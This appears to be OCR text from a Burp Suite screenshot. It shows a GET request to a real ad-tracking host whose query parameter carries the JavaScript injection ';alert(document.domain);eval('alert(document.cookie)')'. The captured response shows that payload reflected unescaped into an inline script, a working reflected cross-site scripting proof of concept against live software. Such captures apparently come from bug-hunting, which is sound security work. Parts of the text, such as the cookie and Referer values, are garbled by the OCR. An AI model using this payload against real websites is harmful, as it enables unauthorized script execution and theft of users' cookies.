 Send
Cancel
Burp AI
Target: https://20872753p.rfihub.com
Request
Pretty Raw Hex
\n
1 GET /ca.html?ver=9&rb=55629&ca=20872753;alert(document.domain);eval('alert(document.cookie)')&_o=55629&_t=20872753&pe= a=7335833861238801 HTTP/1.1
2 Host: 20872753p.rfihub.com
3 Cookie: rud=H4
H4sIAAAAAAAA_1
H4sIAAAAAAAA_5 Dhvfc7bQEAAA
4 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: iframe
14 Sec-Fetch-Storage-Access: active
15 Referer: https://am m/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
;alert(document.domain);eval('alert(document.cookie)')
1 match
Response
Pretty Raw Hex Render
\n
{
"b":57363,"s":"https://sync- "
}
];
29 var additionalHtml = "";
30 var pixelId = 20872753;
alert(document.domain);
eval('alert(document.cookie)');
31 var debugInfo = null;
32 var total = additionalHtml !== "" ? 1 : 0;
33 var timer = null;
34 pixels = pixels || [];
35 data.id = " ";
36 data.saveUuid = !1;
37
38 var sendMsg = function(type, data) {
39 var msg = new Object();
40 msg.type = type;
41 msg.id = pixelId;
42 if (data != null) {
43 msg.data = data;
44 }
45 window.parent.postMessage(msg, '*');
46 };
47
48 if (debugInfo != null) {
49 var inIframe = (function() {
50 try {
51 return window.self !== window.top;
52 }
catch (e) {
53 return true;
54 }
55 }
)();
56
57 if (!inIframe) {
58 console.log(JSON.stringify(debugInfo));
59 }
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers